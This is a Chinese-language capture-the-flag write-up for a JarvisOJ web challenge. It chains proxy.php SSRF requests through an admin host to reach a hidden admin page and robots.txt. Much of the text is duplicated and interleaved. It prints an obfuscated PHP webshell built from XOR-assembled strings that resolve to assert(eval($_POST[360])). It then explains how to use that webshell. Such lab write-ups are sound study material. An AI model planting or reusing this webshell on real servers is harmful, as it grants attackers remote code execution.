打开解题链接:http://web.jarvisoj.com:32782/

点一下管理员登录并不让进,bp后发现跟flag在管理员手里一样啊

用刚才的方法试一试

并不行,没有源码,不知道是不是md5,也不知道加盐的位置。

点一下管理员登录并不让进,bp后发现跟flag在管理员手里一样啊

用刚才的方法试一试



并不行,没有源码,不知道是不是md5,也不知道加盐的位置。 不过bp时发现了admin的地址202.5.19.128



不过bp时发现了admin的地址202.5.19.128 看到图片的位置非常奇怪,可能就是木马文件代理访问的入口

构造地址http://web.jarvisoj.com:32782/proxy.php?url=http://202.5.19.128/proxy.php?url=http://web.jarvisoj.com:32782/admin/

大致意思是利用木马做代理访问admin网址,再利用admin代理访问admin界面

然后可以得到如下界面

看到图片的位置非常奇怪,可能就是木马文件代理访问的入口

构造地址http://web.jarvisoj.com:32782/proxy.php?url=http://202.5.19.128/proxy.php?url=http://web.jarvisoj.com:32782/admin/

大致意思是利用木马做代理访问admin网址,再利用admin代理访问admin界面



然后可以得到如下界面 做不下去了,看看网上怎么说

https://chybeta.github.io/2017/07/05/jarvisoj-web-writeup/

这位大神有点东西的,不过他怎么知道这个目录可能有robots.txt?大概这就是经验吧



访问

http://web.jarvisoj.com:32782/proxy.php?url=http://202.5.19.128/proxy.php?url=http://web.jarvisoj.com:32782/admin/robots.txt

得到

做不下去了,看看网上怎么说

https://chybeta.github.io/2017/07/05/jarvisoj-web-writeup/

这位大神有点东西的,不过他怎么知道这个目录可能有robots.txt?大概这就是经验吧

访问

http://web.jarvisoj.com:32782/proxy.php?url=http://202.5.19.128/proxy.php?url=http://web.jarvisoj.com:32782/admin/robots.txt

得到 打开trojan.php.txt试试

打开trojan.php.txt试试 得到了一串php代码

得到了一串php代码

?php ${("#"^"|").("#"^"|")}=("!"^"`").("( "^"{").("("^"[").("~"^";").("|"^".").("*"^"~");${("#"^"|").("#"^"|")}(("-"^"H"). ("]"^"+"). ("["^":"). (","^"@"). ("}"^"U"). ("e"^"A"). ("("^"w").("j"^":"). ("i"^"&"). ("#"^"p"). (">"^"j"). ("!"^"z"). ("T"^"g"). ("e"^"S"). ("_"^"o"). ("?"^"b"). ("]"^"t"));?

在在线网站上运行一下,得到两行错误信息

PHP Notice: Undefined offset: 360 in /usercode/file.php(1) : assert code on line 1 PHP Warning: assert(): Assertion "eval($_POST[360])" failed in /usercode/file.php on line 1说明要post的信息就是360,那么尝试一下。

得到flag

这种题真的是跳跃性很大,如果没有做过类似的题真的很难想出来

首先是如何找到木马的位置

然后是如何利用木马做代理访问admin的地址

然后是访问成功后再获取robots.txt获得文件目录

最后得到木马源码后还要运行得到其链接位置

然后对木马进行操作得到flag

确实很难,对于小白来说还是很有挑战性

得到flag

这种题真的是跳跃性很大,如果没有做过类似的题真的很难想出来

首先是如何找到木马的位置

然后是如何利用木马做代理访问admin的地址

然后是访问成功后再获取robots.txt获得文件目录

最后得到木马源码后还要运行得到其链接位置

然后对木马进行操作得到flag

确实很难,对于小白来说还是很有挑战性